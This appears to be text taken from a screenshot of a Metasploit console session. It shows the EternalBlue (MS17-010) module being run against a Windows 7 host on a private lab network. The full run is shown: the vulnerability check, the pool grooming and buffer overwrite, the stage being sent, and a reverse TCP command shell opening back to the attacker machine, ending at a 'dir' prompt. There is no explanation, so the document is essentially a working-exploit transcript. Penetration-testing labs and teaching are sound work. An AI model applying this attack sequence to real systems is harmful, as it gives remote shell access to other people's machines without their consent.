 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.80.128:4444
[*] 192.168.80.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.80.136:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.80.136:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.80.136:445 - The target is vulnerable.
[*] 192.168.80.136:445 - Connecting to target for exploitation.
[+] 192.168.80.136:445 - Connection established for exploitation.
[+] 192.168.80.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.80.136:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.80.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.80.136:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.80.136:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.80.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.80.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.80.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.80.136:445 - Starting non-paged pool grooming
[+] 192.168.80.136:445 - Sending SMBv2 buffers
[+] 192.168.80.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.80.136:445 - Sending final SMBv2 buffers.
[*] 192.168.80.136:445 - Sending last fragment of exploit packet!
[*] 192.168.80.136:445 - Receiving response from exploit packet
[+] 192.168.80.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.80.136:445 - Sending egg to corrupted connection.
[*] 192.168.80.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.80.136
[*] Command shell session 1 opened (192.168.80.128:4444 -> 192.168.80.136:49159 ) at 2023-05-13 03:46:34 -0400
[+] 192.168.80.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.80.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.80.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>dir